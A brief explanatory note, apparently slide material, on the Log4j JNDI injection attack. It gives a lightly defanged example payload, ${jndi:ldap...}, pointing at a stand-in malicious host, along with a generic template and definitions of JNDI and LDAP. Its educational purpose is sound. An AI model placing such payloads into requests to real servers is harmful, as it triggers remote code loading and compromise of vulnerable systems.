 5
Exploiting example:
${jndi:ldap[:]//malicious.xyz/x}
${jndi:[service]://[host].[port]/[path]}
JNDI: Java Naming and Directory Interface
LDAP: Lightweight Directory Access Protocol
JNDI is a JAVA-internal API or SPI (Service Provider Interface)
e.g. methods to query information based on names like LDAP, DNS,
NIS, CORBA etc.
Some things to know
https://en.wikipedia.org/wiki/Java_Naming_and_Directory_Interface
HTTP request
 